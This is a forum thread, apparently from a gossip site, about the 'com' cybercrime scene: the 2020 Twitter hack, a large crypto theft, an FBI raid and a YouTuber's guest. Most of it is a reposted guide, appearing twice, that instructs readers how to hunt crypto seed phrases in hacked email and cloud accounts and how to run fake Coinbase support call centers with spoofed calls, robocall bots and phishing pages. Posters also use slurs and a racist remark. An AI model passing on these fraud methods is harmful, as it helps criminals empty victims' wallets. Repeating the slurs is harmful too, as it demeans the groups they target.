Partway through watching it rn, apparently this video was actually made by someone from the HCF community and has a bunch of interviews with Aspertaine's victims.
The other well-known instance of an HCF veteran turning to full-on cybercrime was OpenHCF / Graham Ivan Clark, the guy who hacked Twitter in the summer of 2020:

ZachXBT, crypto scam / theft investigator, tracked and busted a $243 million theft, leading to a massive FBI raid on a Miami mansion AirBNB.
 (a)
(a)












(Link) (https://archive.fo/9B1os)

Footage of the raid from news reporting:
(Link)
(https://archive.fo/R1f0i)

(Link) (https://archive.fo/utfCk)
It's barely even been a day and there are already calls to free the drainers who got caught



(https://ghostarchive.org/archive/fTMP1)
 (a)
(a)












(Link) (https://archive.fo/9B1os)
This private information is unavailable to guests due to policies enforced by third-parties.
Footage of the raid from news reporting:
(Link)


(https://archive.fo/R1f0i)

(Link) (https://archive.fo/utfCk)
This private information is unavailable to guests due to policies enforced by third-parties.
It's barely even been a day and there are already calls to free the drainers who got caught



(https://ghostarchive.org/archive/fTMP1)
Just found out that two weeks ago, Duper Trooper (a YouTuber who fucks with pay-to-win Minecraft servers that introduce gambling to children) invited IntelBroker from BreachForums to join them on his most recent video. IntelBroker has the rare MC username "Thick" (with an honestly pretty sick Monero hoodie skin) but took like half an hour to get Minecraft running on a VM because he uses Qubes, which MC can't run on 
(PreserveTube)
I also just found out from the comments that he did the same with @katy two years ago, lmfao
(PreserveTube)
I also just found out from the comments that he did the same with @katy two years ago, lmfao
Here are some posts about the music scene around the com:
Besides that morbid "suicide" from lain, anyone here notice how a lot of scenecore/hyperpop artists seem to have some connection to the com?
Big scenecore artists like kets4eki and asteria (both popular scenecore artists, especially asteria) have unreleased songs alluding to their activities in the com, especially simming/doxbin com.
Also speaking from experience their music is pretty popular with comfags, especially tranny devs (a certain someone from the Telecom Enemies comes to mind)
Local archives of these certified hood classics
And here are some recordings of failed social engineering attempts:
I think I have one of those. (note: I have no way of verifying its legitimacy)
- Joined
- Jun 13, 2020
In the last post, I talked about how SIM swapping isn't in the best state right now, so consider this post to be a part 2 where I explain the two money-making methods that have replaced SIM swapping for the most part when it comes to targeting crypto holders. Interestingly, the first one is basically 100% hacking with 0% social engineering, while the second one is almost entirely social engineering with no hacking. Let's get into it.
Seed Hunting
Remember how I made that giant list of ways that emails get hacked into? Well, as it turns out a lot of people just store crypto recovery phrases in their email inboxes and in the cloud, and this is exactly what this method is targeting.
Just like with SIM swapping, you start out with a crypto database, but unlike with SIM swapping you're not looking for people storing money in exchanges. You're just going to break into as many emails in the database as possible.
The first place to look is in sent emails, especially emails sent to self. These have been known to contain crypto seed phrases and if you can import them, you can take all the crypto stored on the wallet. You should also be looking for Exodus backup links too, because as it turns out, before 2019, Exodus, when setting up a wallet initially, would send a password protected backup link to your email, and you can try your hand at bruteforcing it to unlock all funds stored within.
The next step is to look in a photo gallery if the email provider provides one. Usually crypto seeds will be stored in a screenshot, which is what you're looking for. Up next on the list are cloud services. Think Dropbox, Onedrive, Google Drive, Evernote, etc. This is by far the most common place that people store their seed phrases in. In fact, if you can get into someone's icloud, Coinbase Wallet automatically saves wallet backups on icloud by default.
Even if you can't find seed phrases, one thing to keep an eye out for as well are lesser known exchanges that only require email access and/or password to drain funds.
Arguably, if you have some sort of exploit to takeover email accounts at scale, seed hunting is basically the most profitable thing you can do right now. It's also a job you can feel accomplished in, unlike the next method of making money that I'm going to bring up.
Coinbase Call Centers
Unlike the method above, this method involves basically 0 hacking, besides the hacking used to exfiltrate the crypto database used to commit this fraud and find targets. Just like simming and seed hunting, this also starts with a crypto database. Let's get into what happens next
Step 1: Autodoxer + Coinbase Checker
Like with simming, this involves doxing every email in the database, and using an exploit to find all the emails registered on Coinbase. Currently, the most known exploit for validating emails as registered on Coinbase is via the passkey method (can't go into detail on this). This is pretty self-explanatory
Step 2: Press 1 bot / SMS y/n bot
Once you have your list of targets, you'll feed them into an autodialer bot called a press 1 bot. This bot will call every single phone number, with the number spoofed as Coinbase, and read out a prompt saying something along the lines of "This is Coinbase alerting you to an unauthorized transaction, if this wasn't you please press 1". And if you press 1, it'll say something along the lines of "Thank you, you will receive a call from one of our representatives soon" (and fancier p1 bots will actually just play hold music and forward the call). There is another type of bot called an SMS y/n bot that operates on the same principle but uses SMS instead of calling.
Step 3: Coinbase SE
This is where the caller calls the target, spoofing as Coinbase's number, and pretending to be a Coinbase support rep. Generally only white competent males are allowed to have this job, though there have been times where people outside of this demographic were hired and this has led to very hilarious failed SE attempts. The SE generally goes like this though:
> "Hello, this is [NAME] from Coinbase support, am I speaking with [TARG] today?"
> "Well, we can help secure your account by transfering your assets into a cold storage wallet. Do you know what Coinbase Wallet is?"
Generally, what happens next is the caller will use a mail sender that uses an exploit to perfectly spoof the email as coming from help@coinbase.com without hitting spam, and this is used to get them on the "panel" (phishing page used to complete the SE)
The panel generally looks like this:
The way this panel is obvious, it gets the targ to import a seed given by the phishing page and then they get the targ to withdraw all funds to Coinbase Wallet. Obviously, since they have the seed, they're able to drain funds after everything is withdrawn.
Seed Hunting
Remember how I made that giant list of ways that emails get hacked into? Well, as it turns out a lot of people just store crypto recovery phrases in their email inboxes and in the cloud, and this is exactly what this method is targeting.
Just like with SIM swapping, you start out with a crypto database, but unlike with SIM swapping you're not looking for people storing money in exchanges. You're just going to break into as many emails in the database as possible.
The first place to look is in sent emails, especially emails sent to self. These have been known to contain crypto seed phrases and if you can import them, you can take all the crypto stored on the wallet. You should also be looking for Exodus backup links too, because as it turns out, before 2019, Exodus, when setting up a wallet initially, would send a password protected backup link to your email, and you can try your hand at bruteforcing it to unlock all funds stored within.
The next step is to look in a photo gallery if the email provider provides one. Usually crypto seeds will be stored in a screenshot, which is what you're looking for. Up next on the list are cloud services. Think Dropbox, Onedrive, Google Drive, Evernote, etc. This is by far the most common place that people store their seed phrases in. In fact, if you can get into someone's icloud, Coinbase Wallet automatically saves wallet backups on icloud by default.
Even if you can't find seed phrases, one thing to keep an eye out for as well are lesser known exchanges that only require email access and/or password to drain funds.
Arguably, if you have some sort of exploit to takeover email accounts at scale, seed hunting is basically the most profitable thing you can do right now. It's also a job you can feel accomplished in, unlike the next method of making money that I'm going to bring up.
Coinbase Call Centers
Unlike the method above, this method involves basically 0 hacking, besides the hacking used to exfiltrate the crypto database used to commit this fraud and find targets. Just like simming and seed hunting, this also starts with a crypto database. Let's get into what happens next
Step 1: Autodoxer + Coinbase Checker
Like with simming, this involves doxing every email in the database, and using an exploit to find all the emails registered on Coinbase. Currently, the most known exploit for validating emails as registered on Coinbase is via the passkey method (can't go into detail on this). This is pretty self-explanatory
Step 2: Press 1 bot / SMS y/n bot
Once you have your list of targets, you'll feed them into an autodialer bot called a press 1 bot. This bot will call every single phone number, with the number spoofed as Coinbase, and read out a prompt saying something along the lines of "This is Coinbase alerting you to an unauthorized transaction, if this wasn't you please press 1". And if you press 1, it'll say something along the lines of "Thank you, you will receive a call from one of our representatives soon" (and fancier p1 bots will actually just play hold music and forward the call). There is another type of bot called an SMS y/n bot that operates on the same principle but uses SMS instead of calling.
Step 3: Coinbase SE
This is where the caller calls the target, spoofing as Coinbase's number, and pretending to be a Coinbase support rep. Generally only white competent males are allowed to have this job, though there have been times where people outside of this demographic were hired and this has led to very hilarious failed SE attempts. The SE generally goes like this though:
> "Hello, this is [NAME] from Coinbase support, am I speaking with [TARG] today?"
> "Well, we can help secure your account by transfering your assets into a cold storage wallet. Do you know what Coinbase Wallet is?"
Generally, what happens next is the caller will use a mail sender that uses an exploit to perfectly spoof the email as coming from help@coinbase.com without hitting spam, and this is used to get them on the "panel" (phishing page used to complete the SE)
The panel generally looks like this:
The way this panel is obvious, it gets the targ to import a seed given by the phishing page and then they get the targ to withdraw all funds to Coinbase Wallet. Obviously, since they have the seed, they're able to drain funds after everything is withdrawn.
- Joined
- Feb 6, 2021
Oh hey, whaddaya know, a new thread on Pump.Fun was just made by @cybertoasterI spied a lot of clips from Pump.Fun, a clusterfuck that I unfortunately only saw / heard about in retrospect through Coffeezilla and Upper Echelon's videos about it:
The shit happening in crypto / cybercrime lately is so fucking nuts I'm kinda disappointed we aren't getting more posts about it. This is the type of drama I live for - it's just so hard to be witness to most of it as a lurking non-participant.
Regardless, here's to even more insane shit happening in 2025!
(just hopefully less 764 type shit and more gambling and crypto tomfoolery)























